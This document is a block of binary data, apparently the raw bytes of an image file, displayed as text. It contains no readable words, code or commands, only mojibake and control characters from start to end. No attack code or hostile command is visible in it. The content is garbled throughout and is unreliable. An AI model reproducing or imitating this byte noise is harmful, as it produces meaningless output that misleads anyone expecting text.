�ʷв*?��`򽁣'�[	�r�4��ڌj���2�k�j��?qi�L��SH+4/N�?�ր@F�/�������|,���H��Z, �js��i(�$̜��:��3�h��?I�5�5�
&xK5��?�28�pF83�*���?n����ga	0��/L,gy<���@�j3������'�ۃ��X��p�u��s3N4AJ|/`[�n*/�Z	܋2���a.k!�;' ��dܪ��"z��� f!E�گN��� ��@(�'�x�4�t�3��H3d	c�+6G�?�;0P;��F�9{z���9�9�3�������RpI�2"�F�L����uԺ�ĕ8��
��ł-��N>0��/g	E��)<�a�1ӊ�[	���gl%g��'dȆ��8(r�D�CNۺn�C���Ȼ5��ÀԊNa6�0K�߳�/����L@�[���<��F�����Tp,��ʣd)Tځ�z�����2��G�2���8�yz�GB�3��%�D8�/(/-���+0G�)�#��DƊG�s��L�2 h�<���gJ7ٻ��z��|M(L�@�S���1ƌ>s��ۋ�B�&[����7��+��H�XKzb#�K^|?ƒ�u�
@#�L(q�_BQ�@)��C3��zJ�V��Ҭ��#��|&�dA�\��h�);L�R�;r9����fPu˄2��jb	��G}�	�d��#Ȭ�ɹı�p,}�Oh2�����ma	'TM2�8�ʄ %P]��G�i�xP�{d|����p�
}�lC�l3M�H���D|,L�O�ʄGY� ](eQ�X�Fh��`.���R�A�@:�c��I�����:;+�4S��LP�X�HR�	*��p��)�����X	�Mj`P�zY�FhK2�L��S�E?����C!]	?���!��gR�q��a5�P��1�8���\�R�3K%��� ��/%TL�K���r��(u� 
T��Ҋ(HC@�|�a"2���
q�V�� ��$�����t#2�(�sp�YE�� \�8�>�T`�!�8�`EX�JR��0�dUմ��[�B��Q��	~���i�-���zX��}�<�X����(�q��eT8���um�'����"P� Uv� t����ˈ��9e	T��d�<����kՐ&�ǇIZ*��C���S�]	U+��I�)�eY4(� R�1H��9�!�Ya��q���Yc��O�T=U�#���h���ؕ����[��X4ق��XTm�\�S���k,�$]��uW��:]��$R�X����8��-�80���.�X�������4a�T�e�gZ�8�$�-��5�0�����#W(�ڕ=Լ�����EՃ�S�uB]~�ޕq8dv{�qx���5�]��M�����}��ݨu�X�a��%�]��������_�ZY +[u@��U!�]TU'D���^�}`~��a�����Ti�4���%ӥe]n��U�	f�m�"�]	v�[��^Y����4u� �/�
PX�P`�X��e�`�A�8x`9��V�͞s`b�P��M]��&��e�k�X�͐���Q��5�����C}^������Ʉ��Y����٠�1�$�|�X�e�%]��b��]��R\�%qH�-��>��	�8��)~`�d2#>b��_~�8Lp&u:SCjT(������y��̍V��'��L��:eB�]9d�hy8���l��)>b~��P��Mei�dN�88A�[�<(�hERu�+��!V��cI�Wh�TR �rf	�� {I�e��>}��=��s0d��TI�'V��z�{�f~�^�j^�)�h�4�\*�b�^p%�瞕�r�ӕ���X\�]��:N�1�E�9�CS�`�+�}��R �(���i�5hl�d�ތ]����dI�h�.َ���h�fx����dIgR�3�I�8�c9%T6їv��!���%��3��͉(p�I��}��!����K8 �N�i�y�h����@G��$�����'�� ]y8G]~�����~`4�j�%�Nf��� ��c=Ukq�e��L����^� 8u@���%p�h0qށ,�H�H�y��&Y}�R��qFW�}XG �&�(�B���.�@֚���Ip�F��h�|h�f;��m��v��V�x(䞖�5�R	YK��Vf nȬ����T��]���˥�H�<�^�� ���j߈fS�nH�����A���( �d��8�W�[hh<p��΃��׆m/�+�NV�Q����RI�?� �R�� e`���FX+�M�M�I� ���j(�?�PCVP������/��`q�]��qG(j�NkGp��Ƀ4 V5��d�G��,��"'��_~`�ZK"��['Ą�-W��r!`l��� V0�!�)p;�QBXc�1h^��������5V]���F�[����u]?�%>�X�]�7�RPl�̓�XGO�!�v��smW�YL�����OG�ȕ�}V5����k�8�^0������T!#&�$�u8��p����) �6�	f]�x8 '8��v�� ?Xv~�>�Ɔ/ _�7�?Hynj��f����-��i�e�[�����Ҙ�r��%�O����ae�w���&��2gn�W�!�	�y��z5�H7"��2�d�H�ժ����7������0�ow(��Fyg��D� ̶���xF΃������xQ))hQ)7���5��X	b�wZ�*wu��1�?����N���z*m���(�5�`%�� �`u)h4���u�Fյ���	pv����z�O�F �B8�����h1�*�m��t���Q�wbX	&�w[���(<p;v�||�q��nYc�����_� n֌�}RX��_a �>�4f���� w��<� RI�O# ��c!)=���5i҆8*�E�7�Ԇ(Q6ĜIS5����'O820��t��%.���9�������d�F����#�*+�l9G�?�?�+b�Ri�����	d<�2����@�%�C������U9���Fh,�9� ��%�N8R#�e͖�`֤�A*�6�	�֟2�ʒl�hm5j�lx�b�-^�Dɘu �<yh�2+�/�-�Ή�~���)������I^�C�9*&�ͺ�`���e��E`�'F�P��q�4�I]D�^|����ZT���l���%~|�A��4J����;������@o-�N�1�;��u�tm�{��`\�xR)Yxq�,�5�	�d��$X���
��j�	!DB&��SK2���)x��$.8�n�f!1����!B䤆r�P�!^p��>��O(� ^�cZv#!>�p9d�u�Oj��	Hz�:x!�9�P�D2� B�XbI���)4:�b_��!�T��AE��&�4�f�'�8�j�&!PpX�VPC|��m?1�VK��T8I$^�CI�g,td����@���P�%Y9q�9^��j����1�<'p�#y�����@*L��&�و	Â��f�$���A;�Lvy�!O��DDP���Q�d�ISk�#���p0X��qV>DH�>D1��#�j:�?�*9�ц:ID�m0Ds����*tWȸv<��a��@B2���-[�t)2�[�L��tMP���S���/2���O�&N[�8��ylP�?,`*NT����lY^�j�<�(=}:ReU;d�Y3�7��W�3����9쁉�̟���%������7!��fo5=x	���8�p�
�?������ΰ�^-����-�����z-���O+	�?�r�����#���:�k�K�PY��-�ځ%v����vBp�F�0݌��hI��X�Z�[��
�0���|��(uE`I�O1�'h�K?<2�R��q`A����'��@)4rXb��W�El T䩬��I����B�k�a���.��0 ���%>Л(�o8�DJ&��R��hh䢻��H�*C����2	<xF��x����!'Ȏ���Ŵ����-f��]��xN�Dخ�C�a��!�$�@�*I��?1�	YH�Uc���$JQ��+)�� ��;`&��(Z`���J�0/�f.�JL�hK/h�C� ��ʏ೘�X�0��q��^ %HG�%0B���#nTֲC�@)�p�4e��.1��P�GM��Ɋv���e�d�8��a�(ȉ���9+�
Y���)� 4Q 'x��O���,X{�X���a�0DL�¼��FZ5d B*3g����������>+�t�BC&$!qyA7��
����S���bT��o�xR��`�Ě39�{�U�KLa
8(U����G&p5~���
�.�qh�f�����kGj��aʕ �Y��g�ɷ�䲃s�٨�����_��פ�����9�Gע�B�i�eE���ZCV��7�4�5��?ـ�� ��rL]!d�@O�1�@�Ej�d�Gt���_���5�an*��?�4�,M�������ռ!%��y��"Ƞ-���%� k�BР��${x�{�0->)g��-Z��o-T�Nu�������O���8�'���� <��6qx�ZtAbCj�Ĭ%����5���r����<�<��|����A�9΀V��:>7���3�#-�IK�Ҕ������A2��?!������Ԧ>5�S��U��ծ�3��O�%  !� � ,    � �  � �	H��A�Μq�����9H�H�"3flC��Ǐ3�I�F(S�taÅ˗0��頦͛6^;ȳ�O�Ĉu�Ct�Æ!B�x��Ƨ;�l��cU�'��T���ז0c���� g�
p��Ϸp�	%
�húG�2ej�/T�S�R�:r+ו`ú�I���hѮ�K� 1�t��6,O*��@�C4�����z*I�LH�3��*kȐy2���Y��e������$I�:u�d�p����$j
8q�C�9R��[У�?��u?_;��k'W�y3�k&1D��5{�pڀp�@�?�DR�k�,Q �� �	��`�d��B�@&C|0��e�ቍD'�)�T�H	&|p@p���z9�0��UXP�Y����'�|i��2�PA�/�@H��1�� B�@^!�@_ I	h�f�$3X�#c�Ɇd����F܇�1��ѱ8�:h���?5$�ڹ)dO�)ЎP闖��K�k]�$A�T��RR!�~y�!N[��1_���Ŭ_����ٜIlIa)�40k�j��X⦞x�Z�?3��\t{�Q衈rۚ�b��?�&�x;�P�_~y�J
�§� G ��Z�l&�1�gT�뫴lf&�5�é��I�h��pI�N�����r�z(�F���D��ZZ�]zi�R�2��V�L �V�F��@�&���mBd�﫰�z�����O�4'����%�H"�ؠ�d��@z�E���q$����@��B�}�v��@z[�=@�_N!%*�4��d5��ʼp03D�T,*�~��!�$�,�1�d��/��&��]��^Z�����<��#��8;6Ak���&Z����!����S��Vz� KL�O%}h- �Ⱦ˼(�@#���	r�`�(T��{twl�8�h;���>������(Cr0��i�|��	�J�J����� �G�����'T�[3@��fOY 	��I5pƁ<�J?3��vT�������Bc8���b	��@ER�k�A�)$� �٤�4D
	^�f�(8GK��!�v"��s�0��`?/CW(PGHQ�w��'��@ ��T�*?>���du��X0��jԑ?���$a�S��AN����H�A�J��V�B�)���A��y�@)kY�0�8��C�p	�'��Y ���C�!	\��v��!鈇?���c���Z$�(Xb
��O�\���*�n�D�d�f�H����A��*
!���*��J���H`�hn0BD��c�D�8����o�I���Hq�,,�Ƀ�� �l�<�?^ 5 ��a��RڎN�s��*�-�@@�A�`d:Ea�XBAz0���3�GȘ ��mq��[G%�cу�g�@��_��h�(�F-񄁬�q�(F1?8��F���P�Ӂ ��N�Go�E��9P������/��sL�I�*��`���[�HG���,Ł4��i�Tւ�(�����4 Pҋx@�i�%Q�c� R�1�bC(�Z�2	� 8�\a��X2��:��8V��򤼍�g��~���(-AN+A�v��J��%�!u�0�j+[�
����š�}��e�@��>��]0��6���Li�n���C���=�#*k޶%�mRЖ��k-��.�<I� 
Q�~u��I@�|�ݚ3=���l�3����Y(=Sg(�d� �t�&��a�F0��¹#�8�iv3��֮� n��
L�����2�
x��*� Z(Ht\'�~�6�) ��d����V40�a�@-j��A?C���`�k�K8�	$J�G�|����	5H�����9b>�G#����m�"v�6)�� �&U�c'�K�TA����z��1�!�h\��R�-#t�7|���Q�`U�F�<Cڞ��T��˶�Ұ�u�-ȪLY�,�M�xγ��
� ���@t��#-7U�!�l�t��h{���.mi4d��-�}3j����6_w 
z�Y<S��8&Q [U������*faC���@���@Fl��Ӆ�6��*`��b�������$԰�_��<�kL��EOp�gp�tķ��&��C�,��t �Q��Ƙ�xO �%�V5��@��`(kq�G�f�ŁT� ��z	~��H��1��m�nu�^O�# s�}�����,� \�j�t& �zs{���/w5�@[~C����,h h쁊Op�d2�"���+Tf�/x��)�:��_���ڂVu G�֍�l�e	i���!U�R�G%�Vsw ��z�v
U2�&''OtbRi���N� i�z}�u�N�gA���b~@gi�~�y<�"#5`%u����'OWcR�U�0O�F�B�G�[��t�l�e� >_5C�#�P@z�?L�jr�` �F���S�!k~U$F
�&�'Qn�� 2hTT� R0�P7_:f_H�*6F�R�!�0:W�#i%Ą�#n�2��q��_	��p
j		$y�0F^C _�}_�CfS` u �d�?���!e�0��6� ��@ sTv���p�VBxU�!��o�c�0	,�\T@��8;<�k8�`Q�vk�1�P��"|�S b5C�
 �͐|�T0
psG ���T&bb2P�E��5�cxV�8��$�� a�\ ��%m���S��j�gh��\kbD�>��J�0w�mƔ� o�VO�� qt\��_���ֲ@���+�U:p�c8+
����=�1����)t�bn#��5*��08��*��Օ�= I���"3�+�%�`L�В�r��p{�	����Fn�e��X�d��b� &Jُ
20��p&sHuV9��G=�F7�x]?�UYu�j�\&%��U1� Z�v-�eʡ.�J���w�uk�z�-�q��0b�4e� H(Rc�@t4xT�!a3�g��Pg�h�O o�&@�Z"��F��c˵;�(��;��5%����G�)5B�\�wE}�O�v-�R�_II+���c�$�S 
Ò;��v�����pqA��W�H�~c�%O ������0vq��Җ^ V��3�� ����(�(��0�l�;i�얠�:c���uO$�x0�x r����- 	�uW��PG�{X	g"�${!:3�-�6	<����R0/�0�Y����'J�� ��I�XBv'�V�H� ��:� �F���0���!h�SO�jT�G��� ���J�GŐ7ęFS ���U|e�v�=�� � �f%��b����&�����W&
�Z\���J�|����O�fE�p/����x��@�H�<���{ȇ�#f��#G�J�ulb	dPZ��E�+I���nR21:	Ou��7=ã�0	+���Pc/��pr�I�V�M)y�`�!X
��tX�������~��<<��h��&'���4���n �P	��|�q���X�;7���&��R�	C�|��O�R�uՔk��	r�;D��)xp�z�\��v6�(ѳ �K`d� ����ԞQ[I�`1���y!2���=:���e��u~�|���|�P\��������O�1�����,p�����#�5й�w��Z�#��>Kp"qbv�g��P�Dmn;v1��9���+=vŬ |�0|����;tj����O�eija{K�Y����R;�j�>��0�����{_���Y�!��ʡ�+:X�@��ԒyʫkK�+~i;\�+|���۰I+��+k�RY�����wE��@�ۮ�����(RzY�
	 ��W�!W�d �W�k�|�Ǚi�2 =t���B�`a!��Q�w��Ē@����ZX�Ĳ��
�&��3�
:��,q���`(�jY��p��!1��7 F��x��"�!�!LLEs͔tz���:kL���j��dР;p(9k�4@O��k0tY 
��ԗx�v�(W*pS\���;{���pm�%�u�r5G���xj�䀢���3��W;�<��`�����z�#y�^j(yL��K�>�+�pk� :���V��\+���Z�hŪt��VX(	u��w^��p��:����+%K�U�9����&Y�\�"�L��p��{� @���3t�,
ژ�G���,����|�<KǕ{�9	�
����&p<�`3����R���� S����&���� @���,�p�q�\,�i�j˩�p�^�w�X*y�{PD�Y�q�s陛9-����gl�;�kK��zTS:9�0�<�A��qP�x5=Q�ê#���Y��Gq ߬�R��TpW=���V��x��<�k��X\�Ԇ@V{�+p�|��p>G�;�<œ��M'�X$	%=�x��#����]Ӂ}�h�:r����&1
pa��Y�����Ӝ��Kl�]�}؋�SC����uǄ-��(���,��V��*�X�̋/�t-{*[��}ʧ��������pR���u �k��k=��;�=;�J^��-Ā�S��z�|�p%�&ˆ��+P�q���!��
��p��"Y���gA�A����.����^0:��G�P1*E���R����Z|�����Nxy�g]kOh�X���@�ُͷB�
F�0[���J�7x���Y pN�рR h9ʧ�J}�O� @��QWd�1Z�ve��R����9:�^��ŉ!�̃=�v|�YS��[*%�.����� /�	��Uɋ�5&�X���m[0	4΂p������$�z%9��!�x��s3 ��g�^���c<<��k��ڥ�M��s�2�1w�3��
ͯ'6S�n6���k7h?;��Ǉ��wF ���Q�̗��B0�sx�SJ��،���@Y��#� e�Yc�T �}��A�@�1����ά�K��k �漯Zr|����*!D��������<���(�@�I��k��<� �\`%!R��J���n2c�JSp�RG������aN�Yh�v�~�#;>Y��X�<k�%=.?��Nx�@,�{�;�EQ@�E�O�.���Ͱ�p��348׮�;R� ,FP+��P����7;	(B1a�#��I��;��L�C�"U�����0����~'�F\3�w�J˕m��	�oSp׮O�[&� ˢ�,��#2Eӄ ��w�cӥ4��U���D�?"�eе����'yp�>y�9�M:ܠ��	T
!WDG=�J	�� �->�~��!B�+~���#�/ǒ����7��-B#��E��*�,)4�_�58��d�����#�d*HpF��=
�쉿f�ƹ���!/�Nd�lM�=x$q�)��I���"I���4*�R�����-5۾(Q�!r���Q�S�
�뱀�'�s����I�ح�8�E�F&ƨPAeI�BY���1�G�)'-� ͓5kr��Y���'Y����q�V�`�u��gĖ] S��0e%����&L$ �/-"��!|%Wm��Rŉ��t�1���	K��L"琡?*��vԐ�@��"	�HG�'��B�X@5���a�3j�g����2�d��b�S�Ɋ!xX h>����,��u�i���
�� k@%���x�H����'#)���G*�j�ȉ�B�i�2f�M��EB��Bu$"
�ԓ�C>+D�=�؁U���	Px�d��D�J��;��#q�l��d��h���I����(��� Q�r0Y"���`�A)LXПF.��*�!� .�gr��r�A�:o)ʟ[6�;L�!|Up� �@C��D�!ѕf�"�2
�)���(�V��'�a��v�Vh `����)�Yu>g�Q�W���%�k@���Đ����A��N���
��g�Љm� ZT5��6�[�p!�׳�5�v_r駝�)`�J�(c<d�/9q�����8:E�=l�56L�A��bY`P�"h4�r�L@p@��ۑW���WQf�f\�!�d�6M�$�(�I؉�!P� �$�v`d]�T��f8`�%�ǩ|��G�|A�xl�͑-�+�r�cl��^E�8E=[!B�A�E�{w/�X��L�D1$͙�#HK��"l�y���|(8��flI&�y*��ڏ�B���e�4d�$���L�iPkQA�ӲL� 9�C�X��M�z+�^����0B4`�؟?@pB���P�3�"Q����`�`�����jnb�Ql�GD�b� WA-ɥL!�
8�K����)��')|��D!p�,��7�zA�a��ld
N6�����eK�$�����	���]�q(H�F�=U�UA��K�����-$*$k
�F&Q (�i�� N!�1�(�Af�X�ٔ!�P�0.U~M")�9���P�� +PCF���p�{��0�A`�jO\��U���82���5�t���6p�MQAfT؎4r�,�!4�"�3q�u�b����1���Dx@�ml�r��k���
��b�G��P`��@E ��)q2k�L���1TD�@H���qj�ș;��3ID!	��� � $a#l"�6D�<U�����Nq u�hE�RQ�.�E|�@�[:���az� 	���qQ��aC��/�C���%��),S	����1D��Ib=��%yf�4���>0|��3(DQ7�.��z"���hR���-�2`��cƁ<��K��#�����V��c��ƪ	Cn6�A��*dS8�L��� @Ѓ("يB#�k��i7� �	���=��eW&���1�`��P��1�x����~� 4��*Fk_��%8N�A�X�[/AFo�ȋp1FR�c��y\���g1#�Dzw�\�
j�Hyy�b*| 3�~�iTv-A�/���Jb	��l~rd� ����-p�A��-+�r��09��H5)^!;U����x�`A���a���O.*N��db���[,�MBy�y�7�� �G]�JԱ�R�"Ť ��� ���$?�CTp��v`b�;��Ų%���Uβo���-ێ!O����lRv�#.�N�Zv�V�+h*�,@���j�@\�c<�yȁ���d��!�����`�ᡴ�E�FD�%P�{!l���c[���/�ܚ��$eGpiۅ+[�0��3�'S�{No��7@r';ّ�.ov�d<���r�A1gIȀ&o���~�S��7���I�;�ղ�_	&H�	��[R����?�QV��	�-^�[ƨ\շȵ��),ۮ���i�<$}а���2P�nv�!���J7�%���|��@
���Ƌ	���K6����`�[��*�Խ�
��3۱@���b��ٍ��q��MkQ�8��o��N�	x�1ׁlTl�w�(��L�Ն���B	f��C��R��ɌW�qp��r���8n��u5���׮>��ur�1]��o��N|����&!��������P�f�:��Fm}�98>כh�� �g��n��[�#BlD�&�M� ˡV����Z��qЭ(`�+g�d�Z�@��[+18��%�lq�r��3��$��B��+c��_��91٨4�`�Rx3F8�ȍ�[��b�A�P 0`��ۺ#�u����6�4�x��8B*<¶�.Bh��`�R@�`�*|?�BFp��B�A� �� ���R �!�',�� �> ��9!F�<��8�#%04��(��BAЀ'ܧ ,����6��= :Y�A0R�'�C!$�3�?(��<x�-�C0�CV,�R�U�D���2P�BI�s`#���EKD�D%l���� ��8|�͋�@BXDj,�R �p �>�mo6.\�L@�R�F�`�F�n,�(x? �u�G�G#0u�G�GR�G�'�;�uāD\D&01P0 ��Fv<�}H/t��0��d�S��J�GPH&�`�a�&0G�H4ح5��y�I@����K��	��$I�,�����Ԁ�D&�\�pXGx� s�E�K��p���d�oc�n��Z.,Ij,I�<�LtJ��Ǒ$cX�f�6PD&�:GF���	�lIIxŢ|�[�I�$Ɂƈ���\�EdI��K�TJ���A4*�x6 �C<xEr�J�0��Tʙ4����L&�]�JG�̣�.�A��x�̹$!�K��tH��M���t�ad/D��]4��� x�İ��LL�E��{I�|	v�S��(|B`@H�TDuF���4 �#�E�4�U��$�+B���K 8�<Gc؁u����	�T� �F��Э�#�ͤ<J����\ �4����{�=�C��H[��۟ ��� =�UD��QD�M����K�	I�$ c�ZÚH͂К�O>
���WP���<L��#0��d��Y�1��%e��#;l;�=:#�F�#���+PQ��4S�$��4���p�MF�0Os�E���L�L��c��DKc�CETch���D�Lo���l������/P͖$6�c�1((v�f�F�O5�4 �P�\�K5���Beϰ�ZՁ&=�] .�'�� eD��auͤ��F5�:ǲ�ƣ<P%I�V:��$GN��H6�#�1`�I�A�'L�Ƣ���$N��8�UX�=`Qt5�p8�'H�=���dOu�M��͂�����g=́m֣��v�M� �4��L;7�
��ZFRbG�@��+��tV��G8�#��v5�5Pyه4NXQ��~l�T���Ki͙R�S�� �T�TX���)Yj�P�g�3��T�-� (���?�t��,j=�5mPf��+�Td�S��wUU�4g-伔/��[
���Q�������u͙\�>�ײ|�+�ѥ_L�ۥ2�X�	�������=P20�԰M~�G]To�ּK~\�'h��eDk�Ѥ�MB�T���'lY  ��%$%ϙ=B�Lٓ=�� <W��UM���!pܼ�<P���Ac��#�25W�^�4L��[�Q≠��؜�-ϿV]dD��ycp�+�|�E#%O�dO|5V(^�أU��tZ�U;�!%��uWF�LU�R�4��-S&0��_~tY�8��2�E�Q?B���M#�!]��Yo����%��u�$<Qc�Q��G���B��-���Td�KΑ�@��E�5�/Pa�u=�PH5�Olc@Zs`��~\��O'8]fu��<�-�CEE��SF�A���C=96���ܗՁ Mcs�ͯ�a��!fރ#f �ܰ�!@]KU���8����3�AX�+fOH4��Y ����$��NVN��G����aL��9{	�X�D׿���4��4F�l<�� 2d�H�#�n��#Yڅ��]���/���L�Wy-NZ�L�\��]e�c��Ya��ؼݍ�Ϫ4(G��K����KZNU��#da��P�1�8�ב[FY[��/�dQk=M�5V݅atUᣔ����TXZ�G�mV K��1V�u�Υ��������B�<��!��R�B�ډ6���W-���dQ��7EH���\�<ǈ�#���d.͔Q��T��i�Q	�@�;�\�\�uP�h��^􋿖��w�v�L�R�:�5\��ܒ�U����UQ�[/9��v���t�UM�l.��\�EK��O���m!P�.!H� -]��g6װ�ҿ&�O_5��[�d>��8N����G>Z��_���Lқ�l
5Tc���%n�G69��hp_4]&>:�(�/�2���憍�ٝV�>��#�=�%�H$�w��`�q�Ũ~���Ͼ%	֜Eڃ��/�۲=icЁs���TUK��\u V��lP� 'X <��8�R=��(ԓ��%�ށ(ʟM� p�<��c�S.�꼥���8��#X�WQW�*�\�Z��[�iY�O��T��E�95��ҁ|*D.�i}�A���dԩ��[�� cCp/���Nd���������j�I�\�n6�۩&^�>G��> j�����Yr��j�[�e�LKPAd|�����v���[�dO	>��VsjUs���s��2��8��/�'/[���Q�s~�%�j��tWW�/hL>���9��#�M����
0�� ��F��3��J�[��c~uV���<��N���*Ve�6�F��g"�u˕o3�3w[ �&�.p�vl"W����c?���vRB�7'R���cϔcpqϜ�4>rm�"�D��w��~v3F���`��x�	�p�U�F8�d��6ކ��C�T�6�DSA{w3v1�@�WLP�.pv'�/������e�� �U5R�F&HЉo���흷y<^p�/��k��zH֜�ѧ!�����^u�SP��zy�'� ���z�@&�w�$5и��
Pd��?�?�7z<U��FR$O"zȟ������^_\��HP�Y���qU^��1�A�=�~�7}��|u�ƿ]�fŭk�u ?U�A���{����?Fp��#�}��}�_��e鲞�S@���E�	=|`4B
LH����P���P�u�$?r��~�����R�^�~��5�|�(�G;��7�Cu@E0���3��_/.4�d`�%
�Cy��T
�;vXb�i�?��ɐdB��J�NI�`� |�¤n�%�����h�3�t�u
�P0OA�n�Q���BH͆�Q�Cŏ*�|01UCq�#4��!��2=�Ƞ�(R�Lwk�!Lh�)i�	!K�lŚ���������c	�����i4���L�H���R�!-%I��(c�4CU�/�1�B����!CQ����!�n�T�ܺ�g�
y�&Is�f�#�:;��gHE����=nå�7(�@S�<�8b��:�?/�6�٣��	���g��d�	~��(��`�?�6	&2��␳�8޲AF��{d=��a�]|��A�Y�w�8��C�8�hb)^�����0�_zQ$q�Sj�D&KP菁��_Fx�aYR��E`Jb�������l!�W�$�x��9��9�,��O\��U|��GV[�@�
5��[�X$����
=�g�>�7�-�b��{*8Y��]�)�M�{drJ`&`r�?����2���d4�jJ(�,�I���c�jj�IE�ܭ�$;#����7�x݋׎�FU�cVT$1�X>д�
�i��0���oR��2Xy��T& ����
��	���P�#�$�-�2��?+ �)�~Bux�MK��[<L�љ��d[�Xw�1������V��Q��?P�0D�^����0]w�QG���E�F��?�L�,cL����+��[l�O�7��X�q��\�؀8N��5�_�\�
�0��-j���ӿ�����ȠN)O�ܕ���F昪�J��!��#�H�Uh����w[]�!�e��Fm�'�<#���赡Ԟ^#�\��-�'���V��k��YnBI'�tk��8�fL(N4&�,!��} ���ѩv�v����S���r�E����5j�~����FI��O����4p;}�Q���#�Вf2�`�ax�J{����D�yn:�2q��#@ ������X��@�e����)L���#"g#� 2\���/ܢcq0�8� Qk�P9Ƒ(9�c	�:*S4/-w"j���R�T�$2"���C6��z@ĬL�{�?@ЃN��� �{��1v��6z�EX���-��9N��j�c�!��4�I�l,8A�2�`�k��t�@� ��1�$��0��2^ t���hDz��HD
d� ���0�4�I���<����C���6��=:L������B��$�H9��?�)�-Lb"F�4�U]�h��`o@�+x��tЙ ���mB��%`b�r�1�؈���h&0�=�js<R&��B��� T����`E����LB4 ���i��	"�@���>�J7v>t��`-e%k F Lr�j��+*BBc�1�eW$�t���A�/� �:Z�9��X�$��,è� �?&�֎�`	=B�N0	w�@�2 �%�6�x�Ӑfs��Hd�=(�zٞ��� e���b��\�����%*�m7��H_`u� �E!�:P�U�WYH�*�RpT�K8fs��$5��d�)l�KJ�U����E�#Q���x��,�BiҌ!j��"	�/z5hn+�\��(�u�M 	�Cy�H
	H�Fi(?=��0TP�a��9�聟9�A���C���Zu����p�����
�� (�����KqҳR#��������,gb?8#%���f&ܙ�a"^�^�� ���#R(�B�b�K(��Q2�(�"�h����8</��ͷ��ǀLa�L�������1��ޒA�N�F��$@���Q�$T�GJ��_WF0�1m��]=�'PAR]�F��r���� ltH;���A���se�7�"���X^n�$k=DwD�ެ^6�V1a7��E����T�J�2IFJ��d`����<�BŘ�	�h�p3�&!|��8z��e~-�\�U�<���V8��!� ���� 
#��u�J0�ߺ�����A�	w&#h�ڴ�S�ch �?N�*4���=�NP.��	`��3���9����$\/���s���[L���#�C�k����A�;��(�a ����01]ͽ�j������ #�H�.p��S���N`!�Y��x&~�w�N�o�-R��Af����r�� f0B4<� ,q���f���(&��a�c/�}���,<-5�i���֙������i�e��
�!IdG;\eLrYc��7E��`~.���"NbD4�?2���>�g�R�M�\�Y�b��{�7B�h���	)Ȇ$0��d��\��W ���W\DD�hGx����9e�:��2�LFh�\^��a��m������cQ�Fy^��i��՘r��:��ف�	���H}����0�D�}Y���]C�h��XiF�
�8���I�?���Q_
;��ґ����9�,AP�a��Ŕ$�j�¿��Q��A�9��� (T�$,��AXD�DO{y̈́��( 6`��F��A4	�wL���%!����ڌ��Un�L��yS��T�$�����LAG�XVD����$lF�����`#�EQW��^| <��$�0���\Lg<�������jx�$F�w|ς��'���	�AN�]���"�Tymגd�DG�@�̣���G,��<R��x"cװq���G�����l�odD��[6_ \�jHAZ��G�Mx�5�����Y bd�%���uKF0�D(ٝH��?4�?�HM�D y��;p��ٗ:݊��|�?���L��Q����+]cFf���	|�X��?Z��!؋~āJ��Zƥ��-����?�!E<K��w\�u�,AQ- ����?��}�u��r�@@����5�R�u���$h&��� ͝�dDD�IЙ� t���U���է��  c�ac�e����# �� 
�.���e�T`r�a��FA:Y�Ȅ�@of|(�J�:�A��n��U0�dn�N���DhF���T�AF<�?�		��f�(��Hfp��V����\�
w�gp�<a=A)ē*&Apg{��TJ��dF��L�-fv~�o�&V��K.�yBg�_FX�x^g{ś-��D�f�%tG�gF�
@�uH�
�����?�Ph�(MA\����<���ؓx�ZG���	�M�(LA���]���NRf���ce�@�V�!� :�H�*o�(&��@��^Tm@
 6iFp��\���!8��H��ȕ��d���������x
��$_�L���������@�F�,�⑚�et���n����Š�|N���(
� ���/|�Wڧ�� �]j�S�#}��f�U}.����U��֫�P���Ti���`ϻ�C&��F߽�({��P� ͝��-��DZ����fc5X+/�eZ� ���A}kF��)�+�z*��kp�i��	�FA�(D�~+�b`�gz� �����@0qD*E)i�Ç<+�:��fc�њ�p��9P&�j����A�@QͬE�{�lFkh�_��Ӛl��P��˪��bP���֒�l�!@+�N����2��r�0�f���x�,��VRنHKb§E��v!�{8�UP��̆����B��N��� ��QF����\�B��έ�ڭ��2�n+x�pj��ڂ����p�$pJ$e4����I�o�ZKV�� ��%`V
�(.a��m���/`��n�
�ܢ�Ъ��v �o�/��/t ����/p �/��oA���o�����d�0�؀$�/�8@;�D�O� 8 �Zp�
���/�*���o�����0�����p��/�����o�p�� �o �p��0?pGpO�Gpg�4|/�?�:�-��.Tk�o	����/��
�o�p�0�0�C���\�%l�/ qF !� � ,    � �  � �	H��A�Ī��Ç#J�H��ŋ3F�U%��tC�y�H,�(S�\ɲb,#$cʌ��a� n�܉�'ϟ>�*�(ѣF��y��X2�<i3@G�,���ׯ`ÊK��ٳh�Y��@��;�J�i�ZΛU�p���,�0�Æ#^��1���j�䈮�7���iA�ӊM����.�wsA#�<"���۸���W�j ]���Oo��ȓ�>�'̹��:�[���ʵh;�����,������۫��~d��pb��Ow���G�_����U4 I���.�����b-��zU�SsG����
�{!Uc u���)0��Ų�-"�����'A��Q!�t�#�:���;飐@id�H��K&��N2��TSB��Vf��Xr�e�`�xO��T�z����l���p��,���q�-���'��	蠂衄"jh��.ꨢ�6飉�ȡ?*ڨ��Nꩤ�vꧢ�J*-2
tf���꫰��*무�j뭸�뮯:q'B+�*��k�}Z��pt` ��F+����{�\{��v����qm,�tЁ o����
*����r��"��Q @<`ƾ�/��p�D� �����E9"-9��C�+��/��z���R����ʗ�f�#�"Y4!3?f|R�̰|��|�͟p���psZ��E�H��B���?˼����P�̀<@��9ӊ�)�,���|�'���g��֪�7{щ'K��,s0X�I12ד�џ�s3`N�p
�t�-�ܔGާ�P}u����5=_���2#l�_ �71����t�b��Xn�����vxA�7��蟜C��2{"��M?���G_y�T��'"ܼ���� ���M:Ζ#��$>C�0m�_��n.���w`��^@x�I3�A����~l������/�)0h�x���U�~��闺x�a"������=`��&�,@�K낐����]��	S�!m��B ��� 2tB����#έ�q�7��Zq�W�"��X9�]1GY0�� ����Z��,�v/�P�p|�=p�:���hAD`���-��#��#�k�!�� �!�ѕ`��ʋ�&�G��OylA�y{���D�Q�~I����!�� 8����.)� �n�o�d �D�7{�7����umx���d���)/�C�� '�n*Nfp��=�ٯi¢����&�'(Mf3p�.��B3,�t��_7S�c&��7[�2o�;�A�?ؙ���]�>���of�t��N~@��	�����	�4=�����-���D?���`�A QXo��O�У�|,FЂ�ua���ڕ�� ���zڳOç"�^1��{�`�Mp*=F�HXУ�*���3xA���A ���Q�Op!�E;Ԯ�oH��i�@��|��0�`2�BYͬf7����A��J��4��6�ua`�8�0�˰�=l7��@"���_�%��A�q��U)���{і_���'�B`6������[e�-��Xy.��f`�':[L�dB2� 